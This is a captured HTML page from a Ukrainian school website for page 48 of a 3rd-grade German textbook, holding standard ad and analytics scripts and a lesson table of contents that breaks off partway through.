

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-48
body_size: 9411
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xml:lang="en" >
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></meta>
        <title>Страница 48 | Підручник Німецька мова 3 клас О.О. Паршикова, Г.М. Мельничук, Л.П. Савченко 2013 | Вшколе</title>
          <meta name="description" content="Страница 48. Повний та якісний підручник Німецька мова 3 клас О.О. Паршикова, Г.М. Мельничук, Л.П. Савченко 2013 завантажити онлайн. Доступно на ваших смартфонах." />
              <meta name="keywords" content="Страница 48, підручник 3 клас Німецька мова О.О. Паршикова, Г.М. Мельничук, Л.П. Савченко 2013, підручник 3 клас О.О. Паршикова, Г.М. Мельничук, Л.П. Савченко 2013, підручник Німецька мова О.О. Паршикова, Г.М. Мельничук, Л.П. Савченко, підручник О.О. Паршикова, Г.М. Мельничук, Л.П. Савченко" />
        <meta name="viewport" content="format-detection=no,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width;" />
          <meta name="robots" content="noindex">
        <base href="https://vshkole.com/"/>
    <link rel="shortcut icon" href="https://vshkole.com/web/images/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://vshkole.com/web/images/favicon_ipad.png" />
    <link rel="apple-touch-icon-precomposed" href="https://vshkole.com/web/images/favicon_iphone.png" />
    <meta property="og:image" content="https://vshkole.com/web/images/iphone.png" />
              <link href="https://vshkole.com/web/css/combine.css?v=18012019" media="screen" rel="stylesheet" type="text/css"/>
        <!--[if lt IE 9]>
  		<link href="https://vshkole.com/web/css/style_ie.css" media="screen" rel="stylesheet" type="text/css" />
  	<![endif]-->
  	  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-KHHRKZN');</script>
  <!-- End Google Tag Manager -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.8.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
  var base_url = 'https://vshkole.com/';
  var current_url = '3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-48';
  // Top GOOGLE ADAPTIVE BANNER 728x90
// [ORIGINAL] var google_top = '<style type="text/css">.adslot_0 { width: 728px; height: 90px; } @media (max-width:1010px) { .adslot_0 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_0 { width: 320px; height: 50px; } } </style> <ins class="adsbygoogle adslot_0" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="3048249775" data-ad-format="horizontal"></ins> <scr' + 'ipt> (adsbygoogle = window.adsbygoogle || []).push({}); </scr' + 'ipt>';
// [ADX] var google_top = '<style type="text/css">.adslot_0 { width: 728px; height: 90px; } @media (max-width:1010px) { .adslot_0 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_0 { width: 320px; height: 50px; } } </style> <ins class="adsbygoogle adslot_0" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3035974674" data-ad-format="horizontal"></ins> <scr' + 'ipt> (adsbygoogle = window.adsbygoogle || []).push({}); </scr' + 'ipt>';

// Right GOOGLE ADAPTIVE BANNER 160x600
// [ORIGINAL] var google_right = '<style type="text/css">.adslot_1 { width: 160px; height: 600px; } @media (max-width:900px) { .adslot_1 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_1" style="display:inline-block;" data-ad-client="ca-pub-2981735884139049" data-ad-slot="9094783376" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_right = '<style type="text/css">.adslot_1 { width: 160px; height: 600px; } @media (max-width:900px) { .adslot_1 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_1" style="display:inline-block;" data-ad-client="ca-pub-3379969116950199" data-ad-slot="8624303679" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Left GOOGLE ADAPTIVE BANNER 160x600
// [ORIGINAL] var google_left = '<style type="text/css">.adslot_2 { width: 160px; height: 600px; }@media (max-width:900px) { .adslot_2 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_2" style="display:inline-block;" data-ad-client="ca-pub-2981735884139049" data-ad-slot="7618050171" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</sc' + 'ript>';
// [ADX] var google_left = '<style type="text/css">.adslot_2 { width: 160px; height: 600px; }@media (max-width:900px) { .adslot_2 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_2" style="display:inline-block;" data-ad-client="ca-pub-3379969116950199" data-ad-slot="4514389874" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</sc' + 'ript>';

// Top GOOGLE PHONE BANNER (TOP/BOTTOM) 320x100
// [ORIGINAL] var google_phone_top_bottom = '<ins class="adsbygoogle" style="display:inline-block; width:320px; height:100px" data-ad-client="ca-pub-2981735884139049" data-ad-slot="5185960972"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_phone_top_bottom = '<ins class="adsbygoogle" style="display:inline-block; width:320px; height:100px" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3201307571"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Bottom GOOGLE ADAPTIVE BANNER ON HOME PAGE2 728x90
// [ORIGINAL] var google_bottom_hp2 = '<style type="text/css"> .adslot_3 { width: 728px; height: 90px; } @media (max-width:768px) { .adslot_3 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_3 { width: 320px; height: 100px; } } </style> <ins class="adsbygoogle adslot_3" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="6662694176" data-ad-format="horizontal"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_bottom_hp2 = '<style type="text/css"> .adslot_3 { width: 728px; height: 90px; } @media (max-width:768px) { .adslot_3 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_3 { width: 320px; height: 100px; } } </style> <ins class="adsbygoogle adslot_3" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3035974674" data-ad-format="horizontal"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Адаптивный - (сверху)
// [ORIGINAL] var google_top_in_subject_class_page = '<style type="text/css"> .adslot_6 { width: 468px; height: 60px; } @media (max-width:1060px) { .adslot_6 { width: 336px; height: 100px; } .banner-top .cloud {display: none;} } </style> <ins class="adsbygoogle adslot_6" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="8139427371" data-ad-format="horizontal"></ins>  <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_top_in_subject_class_page = '<style type="text/css"> .adslot_6 { width: 468px; height: 60px; } @media (max-width:1060px) { .adslot_6 { width: 336px; height: 100px; } .banner-top .cloud {display: none;} } </style> <ins class="adsbygoogle adslot_6" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3201307571" data-ad-format="horizontal"></ins>  <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
</script>

  <script src="https://cdn.admixer.net/scripts3/loader2.js" async
          data-inv="//inv-nets.admixer.net/"
          data-r="single"
          data-sender="admixer"
          data-bundle="desktop"></script>
  <script type='text/javascript'>
       let timerId = setTimeout(() => {
           (window.globalAmlAds = window.globalAmlAds || []).push(function() {
               // RichMedia Desktop
               globalAml.defineSlot({z: 'f16f4ce5-23f4-42e7-a544-32a1eaa43648', ph: 'admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879', i: 'inv-nets', s:'3754e69e-1248-401a-a248-a9533d6bbc9b', sender: 'admixer'});
               // RichMedia Mobile
               globalAml.defineSlot({z: '6754c149-737b-4386-8a46-169d8f7e8efe', ph: 'admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879', i: 'inv-nets', s:'3754e69e-1248-401a-a248-a9533d6bbc9b', sender: 'admixer'});
               globalAml.singleRequest("admixer");
           });
        }, 120000);
</script>


  </head>
  <body>
          <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KHHRKZN"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
      <!-- RichMedia Desktop -->
<div id='admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879');
    });
</script>
<!-- RichMedia Mobile -->
<div id='admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879');
    });
</script>
        <div id="wrapper" class="wrapper-main">
      <div id="main" class="main-main">
        <div id="header" class="wrap">
  <table class="header-table" cellpadding="0" cellspacing="0" border="0">
    <tr>
      <td class="col-left">
        <div class="pr">
          <a class="logo" title="ГДЗ, решебники и учебники онлайн" href="https://vshkole.com/"></a>
          <svg style="width: 45px; height: 30px; position: absolute; top: 4px; left: 129px;" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="-10 -10 440 292">
            <path fill="#c0c0c0" d="M20 6q95 -27 190 0t190 0v260q-95 27 -190 0t-190 0z"/>
            <path fill="#0057b8" d="M30  16q90 -27 180 0t180 0v120l-90 50h-180l-90 -50z"/>
            <path fill="#ffd500" d="M30 136q90 -27 180 0t180 0v120q-90 27 -180 0t-180 0z"/>
          </svg>
        </div>
        <div class="slogan-on-desktop">
                      <p class="slogan">Українські підручники<br/><b>ГДЗ</b> <span class="slogan-online">онлайн</span></p>
                  </div>
      </td>
      <td class="col-center">
        <div class="banner-top-for-desktop-tablet">
                    </div>
        <div class="slogan-on-mobile">
                      <p class="slogan">Українські підручники <b>ГДЗ</b> <span class="slogan-online">онлайн</span></p>
                  </div>
      </td>
      <td class="col-right">
        	        <div class="pr">
  	        <div id="class_number">
  	          <select name="class" class="js-select fr">
  	              	              <option value="1">1-клас</option>
  	              	              <option value="2">2-клас</option>
  	              	              <option value="3" selected="selected">3-клас</option>
  	              	              <option value="4">4-клас</option>
  	              	              <option value="5">5-клас</option>
  	              	              <option value="6">6-клас</option>
  	              	              <option value="7">7-клас</option>
  	              	              <option value="8">8-клас</option>
  	              	              <option value="9">9-клас</option>
  	              	              <option value="10">10-клас</option>
  	              	              <option value="11">11-клас</option>
  	              	          </select>
  	          <a class="h-game-icon" title="Школьные игры"  href="https://vshkole.com/igry"><img src="https://vshkole.com/web/images/game_icon.png" alt="Школьные игры" /></a>
  	        </div>
  	      </div>
  	      <script type="text/javascript">
            $(document).ready(function(){
              $('.js-select').customSelect();
              $('#class_number select[name="class"]').change(function() {
                window.location.href = base_url + $(this).val() + '-klass/uchebniki';
              });
            });
          </script>
              </td>
    </tr>
  </table>
</div>
<div class="top-header-banner" style="height: auto; display: none;">
  <div class="in" style="min-height: 250px;"></div>
</div>
        <div id="center" class="wrap">
          
<div class="wrap-part">

        <div class="right-sidebar">
  <div>
                </div>
</div>

	<div class="center-part">
		<div class="inner-b">

      <div class="ab-tabs ">
  <table cellspacing="0" cellpadding="0" border="0">
    <tr>
                            <td class="td-1">
        <a class="tab" title="ГДЗ 3 клас" href="https://vshkole.com/3-klass/reshebniki"><span>ГДЗ</span> 3 клас</a></td>
                      <td class="td-2">
        <a class="tab" title="Підручники 3 клас" href="https://vshkole.com/3-klass/uchebniki"><span>Підручники</span> 3 клас</a></td>
          </tr>
  </table>
</div>

      <table class="table-bread-crumb" cellspacing="0" cellpadding="0" border="0">
        <tr>
          <td class="td-1">
            <div itemscope itemtype="https://schema.org/BreadcrumbList" class="bread-crumbs line">
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/3-klass/uchebniki">
                        <span itemprop="name">Підручники 3 клас</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </span>
                <span class="gt">&gt;</span>
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/3-klass/uchebniki/nimetska-mova">
                        <span itemprop="name">Німецька мова</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </span>
                <span class="gt active-gt">&gt;</span>
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013">
                        <span itemprop="name">О.О. Паршикова, Г.М. Мельничук, Л.П. Савченко</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </span>
            </div>
            </td>
            <td class="td-2">
              <div class="pr">
                <span class="small-toooltip u"></span>
              </div>
            </td>
          </tr>
        </table>


	  
			<div itemscope itemtype="http://schema.org/Book" class="single-book single-book-part-3 single-book-page">
		  	<div class="book-box border-5">
		  	  <div class="p-book">
	  		    <div class="i-book border-5">
  	  		    <table class="subject  t-for-contents" cellpadding="0" cellspacing="0" border="0">
  	  		      <tr>
  	  		        <td>
  	  		                                                    
  	  		                                <span class="plus js-show-contents" title="Содержание"></span>
                      <style>
                        .contents-list {display: none;}
                      </style>
                      <script type="text/javascript">
                        $(document).ready(function() {
                          $('.js-show-contents').click(function(){
                             if (!$(this).hasClass('opened')) {
                               $('.js-contents-list').fadeIn();
                               $(this).addClass('opened');
                             } else {
                               $('.js-contents-list').fadeOut();
                               $(this).removeClass('opened');
                             }
                          });
                        });
                      </script>
                                        <h1 itemprop="name">Підручник Німецька мова 3 клас О.О. Паршикова, Г.М. Мельничук, Л.П. Савченко (2013 рік)<br/>Сторінка 48 з 176</h1>
                  </td>
  	  		      </tr>
  	  		    </table>

  	  		      <div class="contents-list js-contents-list">
    <ul class="book-c-list">
      <li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-4"><span class="name-main">Lektion 1. Wieder in der Schule</span><span class="limits">стр. 4 - 29</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-4"><span class="name-main">Stunde 1. Wir gehen in die Schule</span><span class="limits">стр. 4 - 6</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-7"><span class="name-main">Stunde 2. Lies bitte!</span><span class="limits">стр. 7 - 10</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-11"><span class="name-main">Stunde 3. Sieben Brüder</span><span class="limits">стр. 11 - 14</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-15"><span class="name-main">Stunde 4. Das ist mein Stundenplan</span><span class="limits">стр. 15 - 17</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-18"><span class="name-main">Stunde 5. Was machst du in Mathe? </span><span class="limits">стр. 18 - 20</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-21"><span class="name-main">Stunde 6. Ich mag Deutsch</span><span class="limits">стр. 21 - 23</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-24"><span class="name-main">Stunde 7. Zahlen, Zahlen</span><span class="limits">стр. 24 - 25</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-26"><span class="name-main">Stunde 8. Wir rechnen fleißig</span><span class="limits">стр. 26 - 27</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-28"><span class="name-main">Stunde 9. Viel Spaß! Würfelspiel</span><span class="limits">стр. 28 - 29</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-30"><span class="name-main">Lektion 2. Meine Familie und meine Freunde</span><span class="limits">стр. 30 - 49</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-30"><span class="name-main">Stunde 1. Das ist sein Großvater</span><span class="limits">стр. 30 - 32</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-33"><span class="name-main">Stunde 2. Wie viele Menschen sind hier?</span><span class="limits">стр. 33 - 35</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-36"><span class="name-main">Stunde 3. Diese Kinder spielen Ball </span><span class="limits">стр. 36 - 38</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-39"><span class="name-main">Stunde 4. Was ist er von Beruf?</span><span class="limits">стр. 39 - 41</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-42"><span class="name-main">Stunde 5. Wo arbeiten deine Eltern?</span><span class="limits">стр. 42 - 44</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-45"><span class="name-main">Stunde 6. Was möchtest du mal werden?</span><span class="limits">стр. 45 - 47</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-48"><span class="name-main">Stunde 7. Ratespiel einmal anders</span><span class="limits">стр. 48 - 48</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-49"><span class="name-main">Stunde 8. Wie alt ist er auf dem Foto? Projektarbeit</span><span class="limits">стр. 49 - 49</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-50"><span class="name-main">Lektion 3. Ich und meine Kleidung</span><span class="limits">стр. 50 - 69</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-50"><span class="name-main">Stunde 1. Das ist mein Hampelmann</span><span class="limits">стр. 50 - 51</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-52"><span class="name-main">Stunde 2. Mein Freund ist hübsch</span><span class="limits">стр. 52 - 54</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-55"><span class="name-main">Stunde 3. Meine Kleidung ist modern</span><span class="limits">стр. 55 - 57</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-58"><span class="name-main">Stunde 4. Diese Bluse ist schöner</span><span class="limits">стр. 58 - 60</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-61"><span class="name-main">Stunde 5. Ich brauche einen Mantel </span><span class="limits">стр. 61 - 62</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-63"><span class="name-main">Stunde 6. Advent, Advent</span><span class="limits">стр. 63 - 65</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-66"><span class="name-main">Stunde 7. Frohe Weihnachten!</span><span class="limits">стр. 66 - 68</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-69"><span class="name-main">Stunde 8. Viel Spaß! Bastelstunde</span><span class="limits">стр. 69 - 69</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-70"><span class="name-main">Lektion 4. Meine Wohnung</span><span class="limits">стр. 70 - 89</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-70"><span class="name-main">Stunde 1. Wo wohnst du?</span><span class="limits">стр. 70 - 73</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-74"><span class="name-main">Stunde 2. Unsere Wohnung</span><span class="limits">стр. 74 - 75</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-76"><span class="name-main">Stunde 3. In meinem Haus</span><span class="limits">стр. 76 - 77</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-78"><span class="name-main">Stunde 4. In unserem Wohnzimmer</span><span class="limits">стр. 78 - 80</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-81"><span class="name-main">Stunde 5. Wo steht der Schrank?</span><span class="limits">стр. 81 - 82</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-83"><span class="name-main">Stunde 6. Wo ist mein Mäppchen?</span><span class="limits">стр. 83 - 85</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-86"><span class="name-main">Stunde 7. Ich bringe die Wohnung in Ordnung</span><span class="limits">стр. 86 - 88</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-89"><span class="name-main">Stunde 8. Viel Spaß! Bastelstunde</span><span class="limits">стр. 89 - 89</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-90"><span class="name-main">Lektion 5. Natur und Umwelt</span><span class="limits">стр. 90 - 107</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-90"><span class="name-main">Stunde 1. Vier Jahreszeiten</span><span class="limits">стр. 90 - 91</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-92"><span class="name-main">Stunde 2. Im Winter</span><span class="limits">стр. 92 - 